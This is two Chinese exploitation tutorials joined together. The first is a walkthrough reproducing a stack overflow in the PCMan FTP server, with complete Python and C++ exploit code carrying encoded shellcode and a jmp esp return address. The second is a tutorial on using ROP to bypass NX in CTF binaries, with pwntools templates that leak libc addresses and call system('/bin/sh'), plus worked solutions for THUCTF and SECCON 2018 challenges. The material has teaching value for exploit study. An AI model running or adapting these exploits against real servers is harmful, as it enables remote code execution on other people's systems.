### 1\. 环境搭建
**1\. 准备工作:**
1. 自动生成有序数,并能确定异常点的偏移可以使用windbg插件Mona2
2. Mona2 需要Python2.7
3. windbg(用来定位jmp esp地址)
4. x64dbg
5. vs写测试代码和shellcode
**2\. 环境配置:**
1. 虚拟机win7 sp1
2. wdk 自带windbg
3. python2.7
4. vc++ 2008运行库
5. 安装windbg的python 插件pykd
6. 复制mona.py和windbglib.py到windbg同目录
7. 运行windbg随便调试一个程序进程环境测试
|
---|---
.load pykd.pyd | 加载pykd
!py mona | 测试mona
.reload /f | 检查windbg符号路径是否正常
mona安装成功截图
### 2\. vs2015写测试代码
首先我们要能与FTP进行交互才能触发漏洞,只要我们编写的代码符合RFC959标准,就可以与任何一个FTP服务器进行交互,有兴趣的可以去阅读RFC959文档。
#define _WINSOCK_DEPRECATED_NO_WARNINGS
#include <stdio.h>
#include <WinSock2.h>
#include <windows.h>
#pragma comment(lib,"ws2_32.lib")
int main()
{
// 1. -初始化WinSocket服务
WSADATA stWSA;
WSAStartup(0x0202, &stWSA);
// 2. 创建一个原始套接字
SOCKET stListen = INVALID_SOCKET;
stListen = WSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, 0, 0, 0);
// 3. 在任意地址绑定端口21
SOCKADDR_IN stService;
stService.sin_addr.s_addr = inet_addr("192.168.43.82");
stService.sin_port = htons(21);
stService.sin_family = AF_INET;
connect(stListen, (SOCKADDR*)&stService, sizeof(stService));
// 4. 接收返回信息缓冲区
char szRecv[0x100] = { 0 };
// 5. 登陆请求
char *pCompand = "USER SUN";
recv(stListen, szRecv, sizeof(szRecv), 0);
send(stListen, pCompand, strlen(pCompand), 0);
// 6. 接收信息
recv(stListen, szRecv, sizeof(szRecv), 0);
// 7. 清理环境
closesocket(stListen);
WSACleanup();
return 0;
}
图中可以看到测试代码连接成功
### 3\. poc构造
利用mona构造长字符串
`!py mona pc 3000`
在上述的测试代码中将用户名 USER SUN 改为刚生成的这个长字符串。看程序能不能崩溃,如果崩溃了,说明测试成功
### 4\. 复现
1. 打开pcman-ftp软件
2. 打开windbg并附加pcman-ftp进程
3. windbg加载pykd.pyd
`.load pykd.pyd`
4. vs发送测试包,然后看到windbg信息
查看栈区发现已经被我们的数据覆盖了
1. mona查看溢出点
!py mona po 发生溢出的eip
我们看到这里的偏移为2007
### 5\. exploit构造
**1\. 找jmp esp**
首先找本模块的jmp esp看有没有能用的
`!py mona.py jmp -r esp`
然后找系统模块的jmp esp,一般都会用系统模块 因为某系特点的系统模块没有开随机基址
`!py mona jmp -r esp -m kernel32.dll`
找到了四个,并且可以用
我们这里用 0x7654fbf7
**2\. shellcode组合字符串**
1. USER 也就是用户名
2. 无意义的字符串,大小为2002个
3. jmp esp
4. nop填充
5. shellcode
**3\. exploit源码**
**python版本**
#!usr/bin/python
# -*- coding: utf-8 -*-
import socket
Cmd = b"USER "
Fill = b"x41" * 2002
Jmp = b"xf7xfbx54x76"
Nop = b"x90" * 50
ShellCode = b"x33xC0xE8xFFxFFxFFxFFxC3x58x8Dx70x1Bx33xC9x66xB9x11x01x8Ax04x0Ex34x07x88x04x0ExE2xF6x80x34x0Ex07xFFxE6"
b"x67x84xEBx27xECx4Ax40x62x73x57x75x68x64x46x63x63"
b"x75x62x74x74x07x4Bx68x66x63x4Bx6Ex65x75x66x75x7E"
b"x42x7Fx46x07x52x74x62x75x34x35x29x63x6Bx6Bx07x4A"
b"x62x74x74x66x60x62x45x68x7Fx46x07x42x7Fx6Ex73x57"
b"x75x68x64x62x74x74x07x4Fx62x6Bx6Bx68x27x50x68x75"
b"x63x26x07xEFx07x07x07x07x5Cx63x8Cx32x37x07x07x07"
b"x8Cx71x0Bx8Cx71x1Bx8Cx31x8Cx71x0Fx8Ex72xF7x8CxD1"
b"x8Cx45x3Bx8Ax03x05x8Cx52xF7x8Cx47x7Fx8Ax03x17x8C"
b"x4Fx1Bx8Ax0Bx16x8Ex4AxFBx8Cx4Fx27x8Ax0Bx16x8Ex4A"
b"xFFx8Cx4Fx23x8Ax0Bx16x8Ex4AxF3x34xC7x8Cx52xF7xEC"
b"x06x47x8Cx7AxFFx8Cx3Bx80x8Cx52xF7x8Ax3Bx3Dx8Ax74"
b"xA9xBEx09x07x07x07xFBxF4xA1x72xE1x8Cx52xF3x34xCE"
b"x61x8Cx0Bx45x8Cx52xFBx8Cx33x8Dx8Cx7AxF7x8Ax03x30"
b"x8Ex42xEBx8Ax44xBAx57xF8x72xF7xF8x52xEBx8Ex42xEF"
b"x8Ax54xCBx34xCEx56x56x55xF8xD7x8Ex42xE3x8Ax44xD0"
b"x57xF8x72xE3xF8x52xEBx34xCEx56x8Ax7CxE8x50x50x56"
b"xF8xD7x8Ax44xE4x57xF8x72xF7xF8x52xEBx34xCEx56xF8"
b"xD7"
def main():
print("创建SOCKET")
net_sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
print("连接")
port = 21
net_sock.connect(('192.168.43.82',port))
print(net_sock.recv(1024).decode('utf-8'))
data = Cmd + Fill + Jmp + Nop + ShellCode
net_sock.send(data)
print(net_sock.recv(1024).decode('utf-8'))
net_sock.close()
if __name__ == '__main__':
main()
**c++版本**
#define _WINSOCK_DEPRECATED_NO_WARNINGS
#include <stdio.h>
#include <WinSock2.h>
#include <windows.h>
#pragma comment(lib,"ws2_32.lib")
char bShellcode[] = "x33xC0xE8xFFxFFxFFxFFxC3x58x8Dx70x1Bx33xC9x66xB9x11x01x8Ax04x0Ex34x07x88x04x0ExE2xF6x80x34x0Ex07xFFxE6"
"x67x84xEBx27xECx4Ax40x62x73x57x75x68x64x46x63x63"
"x75x62x74x74x07x4Bx68x66x63x4Bx6Ex65x75x66x75x7E"
"x42x7Fx46x07x52x74x62x75x34x35x29x63x6Bx6Bx07x4A"
"x62x74x74x66x60x62x45x68x7Fx46x07x42x7Fx6Ex73x57"
"x75x68x64x62x74x74x07x4Fx62x6Bx6Bx68x27x50x68x75"
"x63x26x07xEFx07x07x07x07x5Cx63x8Cx32x37x07x07x07"
"x8Cx71x0Bx8Cx71x1Bx8Cx31x8Cx71x0Fx8Ex72xF7x8CxD1"
"x8Cx45x3Bx8Ax03x05x8Cx52xF7x8Cx47x7Fx8Ax03x17x8C"
"x4Fx1Bx8Ax0Bx16x8Ex4AxFBx8Cx4Fx27x8Ax0Bx16x8Ex4A"
"xFFx8Cx4Fx23x8Ax0Bx16x8Ex4AxF3x34xC7x8Cx52xF7xEC"
"x06x47x8Cx7AxFFx8Cx3Bx80x8Cx52xF7x8Ax3Bx3Dx8Ax74"
"xA9xBEx09x07x07x07xFBxF4xA1x72xE1x8Cx52xF3x34xCE"
"x61x8Cx0Bx45x8Cx52xFBx8Cx33x8Dx8Cx7AxF7x8Ax03x30"
"x8Ex42xEBx8Ax44xBAx57xF8x72xF7xF8x52xEBx8Ex42xEF"
"x8Ax54xCBx34xCEx56x56x55xF8xD7x8Ex42xE3x8Ax44xD0"
"x57xF8x72xE3xF8x52xEBx34xCEx56x8Ax7CxE8x50x50x56"
"xF8xD7x8Ax44xE4x57xF8x72xF7xF8x52xEBx34xCEx56xF8"
"xD7";
int main()
{
//构造exp
char cExpolit[5000] = { 0x00 };
char cFill[5000] = { 0x00 };
char cNop[51] = { 0x00 };
char cRetAddr[5] = "xf7xfbx54x76"; // 0x7654fbf7
memset(cFill, 'A', 2002); // 别忘了USER 还占5个字节
memset(cNop, 'x90', 50);
sprintf_s(cExpolit, "%s%s%s%s%s%s","USER ", cFill, cRetAddr, cNop, bShellcode, "rn");
// 1. -初始化WinSocket服务
WSADATA stWSA;
WSAStartup(0x0202, &stWSA);
// 2. 创建一个原始套接字
SOCKET stListen = INVALID_SOCKET;
stListen = WSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, 0, 0, 0);
// 3. 在任意地址绑定端口21
SOCKADDR_IN stService;
stService.sin_addr.s_addr = inet_addr("192.168.43.82");
stService.sin_port = htons(21);
stService.sin_family = AF_INET;
connect(stListen, (SOCKADDR*)&stService, sizeof(stService));
// 4. 接收返回信息缓冲区
char szRecv[0x100] = { 0 };
// 5. 登陆请求
recv(stListen, szRecv, sizeof(szRecv), 0);
send(stListen, cExpolit, strlen(cExpolit), 0);
// 6. 接收信息
recv(stListen, szRecv, sizeof(szRecv), 0);
// 7. 清理环境
closesocket(stListen);
WSACleanup();
system("pause");
return 0;
}
攻击成功
## 3\. 漏洞分析
现在我们来分析一下这个漏洞到底是如何生成的。
这里我们用到windbg的动态调试和IDA的静态调试
再用刚才的poc,寻找没有覆盖溢出点的地方,然后我们在这个地方下硬件写入断点,然后观察堆栈以及数据覆盖变化
1. 找能下断的地方
2. 硬件写入断点
`ba w4 0012ed60 ".if(poi(0012ed60 )=0x6f43366f ){}.else{gc}"`
断下了
1. 我们通过widbg和IDA栈回溯看看到底调用的哪个地方造成了数据覆盖,回溯了好几层,需要耐心观察最后我们发现这里比较可疑
2. 验证,我们重新运行然后widbg在sprintf下断点 `bp 00403EE6` 并且观察堆栈,发现前后堆栈数据被poc的数据覆盖
sprintf运行了好几次,最后一次是因为复制的字符串太长导致返回值被覆盖,从而造成缓冲区溢出,
造成这个种结果是因为在拼接最后一个字符串的时候没有做长度限制,导致缓冲区溢出
|
社区文章
|
在近期的 CTF 比赛里,频繁地遇到开启了 NX 保护的二进制程序,绕过 NX 保护最常用的方法就是 ROP。网络上关于 ROP 的原理和 CTF
这类题目的文章较多,但是这些文章要不就是给出了一堆代码,要不只是单纯地讲解 CTF 题目和 ROP 原理(写的还不详细),也缺乏系统性地讲解这类 CTF
题目的解题步骤,这通常会阻碍初学者的学习步伐和热情。
所以本文主要总结了 ROP 绕过 NX 涉及的多个知识点,并给出 ROP 绕过 NX 常见的步骤,从而形成一套完整可用的解题框架,最后结合最近二道 CTF
题目教会读者如何应用这套框架快速解决这类问题。
### 你需要具备的先验知识
这部分只总结你需要成功利用 ROP 绕过 NX 保护需要具备的基础知识。
(1) **linux_64 与 linux_86 的区别**
首先是内存地址的范围由 32 位变成了 64 位。但是可以使用的内存地址不能大于
0x00007fffffffffff,否则会抛出异常。其次是函数参数的传递方式发生了改变,x86 中参数都是 **保存在栈上** , 但在 x64 中的
**前六个参数** 依次保存在 RDI, RSI, RDX, RCX, R8 和 R9 **寄存器中** ,如果还有更多的参数的话才会保存在栈上。
(2) **函数调用约定**
函数的调用约定就是描述参数是怎么传递和由谁平衡堆栈的,以及返回值的。常见的四种调用约定如下:
_stdcall (windowsAPI 默认调用方式)
_cdecl (c/c++默认调用方式)
_fastcall
_thiscall
每种约定的具体内容你可以自行去 Google 学习,但是在 CTF 中你只需要打开 IDA 阅读二进制的汇编代码就可以清晰地看懂程序的 **参数传参顺序**
、 **栈传参还是寄存器传参** 、 **函数内平衡堆栈还是函数外** 。用 IDA **直接阅读** 程序的 **汇编代码**
非常关键——第一,出题人很可能会在汇编中做些手脚;第二,国际大佬都是不用 F5 的。
(3) **CTF 的二进制题目有时候为什么要给一个 libc.so 文件**
告诉你程序具体使用了什么版本的 libc.so,在 ROP 绕过 NX 技术中也是告诉你 libc 的 **函数之间的偏移地址** 。libc
加载基地址一般会变化但是 libc 里面的函数相对地址和相对基地址的偏移是不会变的。
(4) **溢出覆盖 EIP 指向的位置为函数地址来触发函数的调用和在汇编中用 call 去调用函数地址去执行有什么区别?**
后者比前者多了一个下一条汇编指令地址入栈的操作,然后他们都会到函数的第一行汇编代码开始执行。
(5) **GDB 调试的时候我该如何输入不可见字符**
GDB 调试的程序如果开始等待用户输入,这时候 GDB 是处于等待状态的,没法帮助你输入内容。查找 Google。最佳的解决办法就是这样:
# 千万别用 python -c "print '\x00\x61'" > input,\x00 不会被打印,不会写入文件
# 编写 Py 脚本
s = "\xa9\x06\x40\x00\x00\x00\x00\x00"
with open("input", "wb") as f:
f.write(s)
# GDB 开始调试
r < input
(6) **各输入输出函数的原型**
掌握输入输出函数的原型,主要是知道你需要给他们传递哪些参数。涉及的主要有:
int scanf(char *format[,argument,...]); # 举例 scanf("%s", &buffer); 输入
int printf(const char* format,...); # 举例 printf("%s", buffer); 输出
char * gets (char * str); # 举例 gets(buffer); 输入
int puts(char *string); # 举例 puts(buffer); 输出
ssize_t read(int fd, void *buf, size_t count); # 举例 read(0, buffer, 1024); 输入
ssize_t write(int fd, const void * buf, size_t count); # 举例 write(1, buffer, size); 输出
(7) **清楚地掌握常用输入输出函数在处理字符串上的区别,尤其是在处理空白字符,\n,\0 上的异同**
scanf("%s",str):匹配连续的一串非空白字符,遇到空格、tab 或回车即结束,并在字符串结尾添加 \0,这些空白字符会留在缓冲区;字符串前的空白字符没有存入 str,只表示输入还未开始。
gets(str):可接受回车键之前输入的所有字符,并用'\0'替代 '\n'. 回车键不会留在输入缓冲区中。
printf("%s",str)和puts(str)均是输出到'\0'结束,遇到空格不停,但puts(str)会在结尾输出'\n'
read 和 write 参数虽然较多但是相比前面的函数非常可控,严格按照指定的字节数操作,并且能处理任意字符
(8) **什么是 NX 保护**
最早的缓冲区溢出攻击,直接在内存栈中写入 shellcode 然后覆盖 EIP 指向这段 shellcode 去执行,所以 NX 即 No-eXecute
(不可执行) 的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入 shellcode 时,程序会尝试在数据页面上执行指令,此时 CPU
就会抛出异常,而不是去执行恶意指令。
(9) **pwntools、汇编知识、缓冲区溢出原理等**
### ROP 绕过 NX 原理
这里引用别人的图片和说明。最基本的 ROP 攻击缓冲区溢出漏洞的原理:(图里基于 x64 平台,注意 x64 使用 rdi 寄存器传递第一个函数参数)
工作原理描述如下:
①当程序运行到 gadget_addr 时(rsp 指向 gadget_addr),接下来会跳转到小片段里执行命令,同时 rsp+8(rsp 指向 bin_sh_addr)
②然后执行 pop rdi, 将 bin_sh_addr 弹入 rdi 寄存器中,同时 rsp + 8(rsp 指向 system_addr)
③执行 return 指令,因为这时 rsp 是指向 system_addr 的,这时就会调用 system 函数,而参数是通过 rdi 传递的,也就是会将 /bin/sh 传入,从而实现调用 system('/bin/sh')
所以纵观我们整个 ROP 利用链的环节,有三个很重要的问题需要解决:
1. 怎么去搜索这样的 gadget_addr,当然不止一次 pop,还可以多个 pop 加 ret 组合等等,看你希望怎么去利用
2. 如何得到 '/bin/sh\0' 这样的字符串,通常程序没有这样的字符串
3. 如何得到 libc 中 system 实际运行的地址(libc 的基地址+system 在 libc 中的偏移地址)
其实还有一个问题很重要,就是确定你的返回地址 return_addr 前面缓冲区到底有多大,这样才能准确的实现缓冲区溢出覆盖。做法有二种:一是直接从 IDA
的 F5 源码和汇编计算得到;二是使用 GDB 动态调试一下。
### ROP 绕过 NX 具体步骤
下面分别就上面三个问题给出具体的解决方案,最终完成整个 ROP 绕过 NX 保护的攻击。
(1)如何搜索你需要的 gadget_addr?
gadget_addr 指向的是程序中可以利用的小片段汇编代码,在上图的示例中使用的是 `pop rdi ; ret ;`
对于这种搜索,我们可以使用一个工具:ROPgadget
项目地址:<https://github.com/JonathanSalwan/ROPgadget.git>
图中地址 0x4007e3 就是我们需要的 gadget_addr。
(2)bin_sh_addr 指向的是字符串参数:/bin/sh\0。
首先你需要搜索一下程序是否有这样的字符串,但是通常情况下是没有的。这时候就需要我们在程序某处写入这样的字符串供我们利用。我们需要用 IDA
打开程序,看左边函数窗口程序加载了下面哪些函数:
read、scanf、gets
通常我们将这个字符写入 .bss 段。.bss 段是用来保存全局变量的值的,地址固定,并且可以读可写。通过 `readelf -S pwnme`
这个命令就可以获取到 bss 段的地址了(ida 的 segements 也可以查看)。
(3)system_addr 则指向 libc 中的 system 函数 。
可以先查看一下程序本身有木有可以利用的子函数,这样可以大大减少 EXP 开发时间。因为从 libc 中使用函数,需要知道 libc 的基地址。通常得到
libc 基地址思路就是:
泄露一个 libc 函数的真实地址 => 由于给了 libc.so 文件知道相对偏移地址 => libc 基地址 => 其他任何 libc 函数真实地址
泄露一个 libc 函数的地址需要使用一个能输出的函数,同样用 IDA 打开程序,看左边的函数窗口程序加载了哪些函数可以利用:
write、printf、puts
特别注意:由于 libc 的延迟绑定机制,我们需要选择已经执行过的函数来进行泄露。你需要找到函数的 plt 地址,找到 jmp
指向的那个地址才是我们需要泄露的(参考后文 classic)。
### ROP 绕过 NX 实现框架
**总结上面的内容,一个基本的的 ROP 绕过 NX 利用的流程是** :
* 在同一次远程访问中,我们首先通过泄露一些函数真实地址结合相对偏移得到 system 函数的真实地址
* 执行完上述步骤后,我们需要控制程序再次执行到缓冲区溢出漏洞点
* 再利用缓冲区溢出漏洞,写入 "/bin/sh\0" 字符串到 .bss,并触发 system 执行
网上很多人会使用 pwntool 的 DynELF 作为泄露的工具,但是这种方法经常会遇到各种问题,尤其是只能利用 puts
函数泄露的时候。另外的做法是自己编写二个 payload 完成上述的利用流程,第一个 payload 去完成泄露并再次到漏洞函数执行,第二个 payload
执行写入 "/bin/sh\0" 字符串到 .bss 并让程序调用 system ,这样得到 shell。
我 **强烈推荐** 后面的 **双 payload** 做法,也是我去解决后文 classic 题目的做法。因为我最初明白 ROP
步骤中的泄露原理还是通过钻研网上的 DynELF leak 案例搞懂的,下文会先帮助读者分析明白 DynELF leak
函数编写的原理,再讨论我推荐的做法。(当然 pwntool 有 ROP 模块可以直接用,但是这种不是万能,处理一些不常规的题目时效果不好,也不利于学习
ROP 的原理)
##### DynELF leak 原理解析
使用这个 pwntool 模块,最重要的是编写 leak 函数。只要 leak 函数编写好了,你只需要调用对象相应的方法,pwntool
会帮助你自动完成泄露的工作。这里提供两篇文章:
<http://binarysec.top/post/2018-01-30-1.html> 一个 32 位平台使用 write 写的 leak 函数文章
<https://www.anquanke.com/post/id/85129> 一个使用 write、puts 对比写 leak 函数的文章(错误真多)
第二篇错误真的太多了,但是他给初学者一个很重要的启示就是不同的输入输出函数以及不同的平台在编写 leak 的时候是很不一样的!我就按照第一篇例子,分析一下在
32 位平台下他的 leak 函数原理:
from pwn import *
elf = ELF('./level2')
write_plt = elf.symbols['write']
read_plt = elf.symbols['read']
# 官方给的 leak 说明是需要出入一个地址,然后放回至少一个字节的该地址的内容!这就是 leak 的外部特性
def leak(address):
payload1='a'*140+p32(write_plt)+p32(vuln)+p32(1)+p32(address)+p32(4)
p.send(payload1)
data=p.recv(4)
print "%#x => %s"%(address,(data or ' ').encode('hex'))
return data
p = process('./level2')
d = DynELF(leak,elf=ELF('./level2'))
system_addr = d.lookup('system', 'libc')
print "system_addr=" + hex(system_addr)
* 'a' * 140 是刚好覆盖完缓冲区的情况,后面的内容将开始写入该漏洞函数执行完(返回后)下一条指令存放的栈空间
* write_plt 链接使用 ELF 的 symbols 得到的,这样不准确,建议直接使用 gdb 看 call write@plt 汇编那一行后面显示的地址,或者在 IDA 中找到 .plt 段查看 write 前面的地址
* vuln 是漏洞函数的内部第一句汇编代码的地址(不是 call 漏洞函数汇编的地址,也不是溢出点的位置)
* 1 是 write 需要的三个参数的第一个参数,即表示写入到 stdout
* address 是需要读取的地址
* 4 是字节数,是 write 的第三个参数
这样这个 payload1 被溢出后,当漏洞函数结束,EIP 指向 write_plt,去执行,会把此时的栈顶当做下一条返回指令
(vuln),下面三个栈元素作为参数,因此执行 write 时候会输出 address 地址四个字节,然后又回到 vuln 漏洞函数去执行。
PS:如果读者要自己编写 leak,建议别直接照搬网上的代码,请自己理解清楚后选择 **合适的输出函数** ,按照合适的 **函数传参** ,
**堆栈平衡规则** 去编写!
PS:并且高度重视处理好 **输入输出的缓冲区内容的重要性** ,使用 p.recvuntil 将不必要的输出读掉(尤其注意 \n),不然会影响
p.recv(4) 读取泄露的 address 内容,导致 pwntool 出错!
**小技巧** :你可以将 leak 单独拿出来,做一个 POC 来测试是否泄露出你指定的地址是否正确来验证你的 leak 是否正确。
##### 双 Payload (推荐)
这是我自己取得名字,其实就是告诉你不必借助 DynELF 模块把上面的 leak 函数 payload1 拿出来作为你的第一个
payload,执行完后在你自己的代码里计算出一些绝对地址和你需要的信息,因为程序回到了漏洞函数的点,你再次编写 payload2 去执行后续的步骤即可。
这里给出一个我的利用 x64 puts 泄露的 ROP 绕过 NX 的 POC 模板(来自解决后文 classic
题目的,会详细讲解),以便以后快速构造利用脚本。用 puts 去泄露挺麻烦的,用其他输出函数泄露会比这个模板简单一些。
# encoding:utf-8
from pwn import *
"""
第一次溢出,获取 put 函数在内存中的真实地址
通过 put 在内存中的真实地址与 put_libc,计算 system 函数真实内存地址
第二次溢出,写入 '/bin/sh\0' 到 .bss 段,并利用 ROP 布置好 system 需要的参数,并跳转到 system 函数地址执行
拿到 Shell
"""
# libc.so 文件作用是告诉你相对偏移!
libc = ELF('./libc-2.23.so')
put_libc = libc.symbols['puts']
# print "%#x" % put_libc # 0x6f690 就是 puts 在 libc 中的偏移(相对地址)!
system_libc = libc.symbols['system']
# print "%#x" % system_libc # 0x6f690 就是 puts 在 libc 中的偏移(相对地址)!
puts_plt = 0x400520 # .plt 段里的 puts 函数地址,你需要一个输出函数
vuln_addr = 0x4006A9 # 这里填写漏洞函数里面汇编第一个地址
poprdi_ret = 0x400753 # pop rdi ; ret
p = process('./classic', env = {'LD_PRELOAD': './libc-2.23.so'})
address = 0x601018 # 需要泄露的函数在 libc 中的地址,IDA 查看,是 .plt 段这个函数写的 jmp cs:off_601018
payload1 = 'a'*(48+24)+ p64(poprdi_ret) + p64(address) + p64(puts_plt) + p64(vuln_addr)
p.sendline(payload1) # 自动添加 \n
print p.recvuntil('Have a nice pwn!!\n')
s = p.recvuntil("\n")
# 后面这些处理是因为 puts 输出长度不定和一些特性导致的,比较复杂
data = s[:8] # 遇到 0a 很烦,puts 也会终止
while len(data) < 8:
another_address = address + len(data)
payload1 = 'a'*(48+24)+ p64(poprdi_ret) + p64(another_address) + p64(puts_plt) + p64(vuln_addr)
p.sendline(payload1) # 自动添加 \n
print p.recvuntil('Have a nice pwn!!\n')
s = p.recvuntil("\n")
data += s[:8]
# puts 遇到 \0 会停止并在末尾添加 0a,我日
# 输出一下泄露的内容,puts@got 地址是此处倒序
print "%#x => %s" % (address, (data or '').encode('hex'))
# 泄露出地址,然后进行攻击
# 由于 libc 的延迟绑定机制,我们需要选择已经执行过的函数来进行泄露
data = data.replace("\n", "\0")# 把 puts 替换的 0a 全部换成 00,尤其是 上面 print 输出的末尾那些 0a 必须换!
put_addr = u64(data) # 8 字节的字符转换为 " 地址格式 "
print "put_addr: ", hex(put_addr)
system_addr = put_addr - put_libc + system_libc
bss_addr = 0x0601060 # IDA segment ,选择 .bss 的 start 地址
gets_plt = 0x400560
# 完成 bss_addr 段的写入,并将写入的地址放到 rdi 寄存器,然后调用 system
payload2 = 'a'*(48+24) + p64(poprdi_ret) + p64(bss_addr) + p64(gets_plt) + p64(poprdi_ret) + p64(bss_addr) + p64(system_addr) + p64(vuln_addr)
p.recvuntil("Local Buffer >>")
p.sendline(payload2)
p.sendline('/bin/sh\0')
p.interactive()
至此有了 ROP 绕过 NX 的流程和 POC 模板,基本可以解决绝大部分这类题目了!但是解题的时候思路别限死在我说的方法上了,思路活跃非常重要 ~
接下来讲解一道灵活的的 ROP 绕过 NX 的题目,以及一道利用通过 puts 泄露的 POC 模板解决的题目。
### THUCTF - stackoverflowwithoutleak
IDA64 打开程序,F5 浏览程序逻辑(当然大佬都是直接看汇编的),找到如下函数:
很明显存在缓冲区溢出漏洞,我们使用 checksec.sh 检查一下程序保护机制:
开启了 **NX 保护** :NX 即 No-execute (不可执行)的意思,NX
(DEP)的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入 shellcode 时,程序会尝试在数据页面上执行指令,此时 CPU
就会抛出异常,而不是去执行恶意指令。
考虑使用 ROP 绕过 NX 保护,但是我们不知道 libc.so 加载基地址,再次观察 IDA 发现:
ROP(Return Oriented Programming) 即面向返回地址编程,其主要思想是在栈缓冲区溢出的基础上,通过利用程序中 **已有的小片段
(gadgets)** 来改变某些寄存器或者变量的值,从而改变程序的执行流程,达到预期利用目的 。
如果你要使用 DynELF 的思路,在本题需要采用 puts 编写 DynELF 需要的 leak 函数,再使用 ROP 调用 scanf 将
"/bin/sh" 写入 .bss 段,因为程序只加载了 puts 和 scanf 函数,会很麻烦的。
但是我们再次仔细审视程序,首先 **本题有一个 doit 函数,其中调用了 system 地址,可以直接利用** ,攻击者无需相伴去泄露 system 在
libc 中的真实地址:
第二,本题有一个非常神奇的地方,如果只阅读 F5 的 IDA 代码是无法发现的:
vul() 漏洞函数里面居然人为多了一条 `mov rdi,rsp`!这不就是将 rdi 指向了 scanf
读入的数据在内存中的第一个位置吗?!利用这一点可以很简单的实现 ROP ,因为你不需要再想办法写入 "/bin/sh\0" 到 .bss 段了!最终的
POC 如下:
# encoding :utf-8
from pwn import *
buf = "/bin/sh\0" + 'A'*(8192 - 8)
buf += p64(0x400722)
p = process('./stackoverflow64_withoutleak')
# p = remote('pwn.thuctf2018.game.redbud.info', 20001)
p.recvuntil("welcome,plz:")
p.send(buf)
p.interactive()
文件下载:[stackoverflow_withnoleak](https://saferman.github.io/assets/downloads/stackoverflow64_withnoleak)
### Seccon 2018 - classic
作为一名 web 狗,这道题是我第一次在比赛期间成功使用 ROP 绕过 NX 实现 PWN
的题目,非常有成就感!虽然遇到点挫折花了我一些时间,最后还踩到了一个坑以至于不得不让队里的一个大佬指点一下,但是也是因为这道题最终彻底弄懂 ROP 绕过
NX 的原理,总的来说非常让人开森 ~
首先 IDA 打开程序:
红色的出现缓冲区溢出,紫色可以确定需要的溢出空间为 (48 + 24) 个字节,这样下一个栈地址才是 main
函数执行完会执行的指令存放的位置。这里其实我是使用 gdb 动态调试得到的。
然后我们来编写我们的利用脚本(此处略去很多坑的细节)。按照前面总结的思路,我们需要先泄露 puts 函数的真实地址以此来得到 system 地址。
(1) **首先得到关于 puts 在 got 表的地址**
网上很多文章使用 ELF("./classic") 和 symbols['puts'] 得到 put_plt
地址,但是得到的不准确。因为这个地址是确定的,我们直接在 pwngdb 中调试观察:
再在 IDA 中查看这个地址,可以看到 0x601018 是我们需要泄露的地址
(2) **编写第一个 payload**
考虑到 x64 是寄存器传参,我们需要使用 ROPgadget.py 得到一个小片段汇编:
poprdi_ret = 0x400753 # pop rdi ; ret
这样我们的第一个 payload1 的利用编写如下:
puts_plt = 0x400520
vuln_addr = 0x4006A9 # 这里填写漏洞函数里面汇编第一个地址
poprdi_ret = 0x400753 # pop rdi ; ret
p = process('./classic', env = {'LD_PRELOAD': './libc-2.23.so'})
address = 0x601018 # 需要泄露的地址,是 plt 这个地址写的 jmp cs:off_601018
payload1 = 'a'*(48+24)+ p64(poprdi_ret) + p64(address) + p64(puts_plt) + p64(vuln_addr)
p.sendline(payload1) # 自动添加 \n
这个 payload1 泄露出 address 之后,会重新开始执行 vuln_addr 漏洞函数的内容,又可以继续利用
(3) **puts 函数处理**
这是我遇到的最麻烦的事情,首先 puts 函数有这些特性:
* 输出长度不可控
* 在遇到 \n(0x0a) 继续输出
* 在遇到 \0(0x00) 结束输出
* 并且会在输出的最后添加 \n(0x0a),相当恶心
我在尝试了很久终于写出了如何在上面 payload1 发送后成功得到争取的 puts address 的方法:
注意,在读取泄露的内容前需要读取完程序会输出的内容(payload1 是在漏洞函数结束后才执行)
print p.recvuntil('Have a nice pwn!!\n')
s = p.recvuntil("\n")
data = s[:8] # 遇到 0a 很烦
while len(data) < 8:
another_address = address + len(data)
payload1 = 'a'*(48+24)+ p64(poprdi_ret) + p64(another_address) + p64(puts_plt) + p64(vuln_addr)
p.sendline(payload1) # 自动添加 \n
print p.recvuntil('Have a nice pwn!!\n')
s = p.recvuntil("\n")
data += s[:8]
print "%#x => %s" % (address, (data or '').encode('hex'))
data = data.replace("\n", "\0") # 把 puts 替换的 0a 全部换成 00,尤其是 上面 print 输出的末尾那些 0a 必须换!
put_addr = u64(data) # 8 字节的字符转换为 " 地址格式 "
print "put_addr: ", hex(put_addr)
这里说明一下,data 本来该是 puts 在 libc 中的地址,但是由于 puts 遇到 0x00 这个字节会停止,并且在末尾补上
0x0a,所以我们需要循环触发 payload1 让 puts 输出的 data 至少到 8 个字节。在大多数情况下,直接将所有 0x0a 替换为 0x00
可以得到正确的泄露地址。
然后 u64 就是把 8 字节的字符转换为 " 地址格式 "(0x401020 这种)
(4) **利用相对偏移计算 system 地址**
# libc.so 文件作用是告诉你相对偏移!
libc = ELF('./libc-2.23.so')
put_libc = libc.symbols['puts']
# print "%#x" % put_libc # 0x6f690 就是 puts 在 libc 中的偏移!
system_libc = libc.symbols['system']
# print "%#x" % system_libc # 0x6f690 就是 puts 在 libc 中的偏移!
system_addr = put_addr - put_libc + system_libc
(5) **编写第二个 payload2**
bss_addr = 0x0601060 # IDA segment ,选择 .bss 的 start 地址
gets_plt = 0x400560 # gdb 动态调试得到,IDA 查看验证,和 put_plt 得到原理一样
payload2 = 'a'*(48+24) + p64(poprdi_ret) + p64(bss_addr) + p64(gets_plt) + p64(poprdi_ret) + p64(bss_addr) + p64(system_addr) + p64(vuln_addr)
p.recvuntil("Local Buffer >>")
p.sendline(payload2)
p.sendline('/bin/sh\0')
p.interactive()
可以参考前面的 DynELF leak 函数分析步骤去理解 payload2 为什么这么编写,总体而言就是调用 gets 函数将后面用户输入的
"/bin/sh\0" 写入 .bss 段,然后利用一个 `pop rdi ; ret ;` 将写入的 "/bin/sh\0" 地址放入 rdi
寄存器,再调用 libc 的 system 函数得到 shell。
最终得到的 POC 就是前面双 payload 利用模板的代码,flag 是
**SECCON{w4rm1ng_up_by_7r4d1710n4l_73chn1qu3}**
文件下载:[classic](https://saferman.github.io/assets/downloads/seccon_2018_classic.zip)
### 参考链接
[基础栈溢出复习 二 之 ROP](https://bestwing.me/2017/03/19/stack-overflow-two-ROP/)
[Memory Leak & DynELF - 在没有目标 libc.so 时进行 ROP
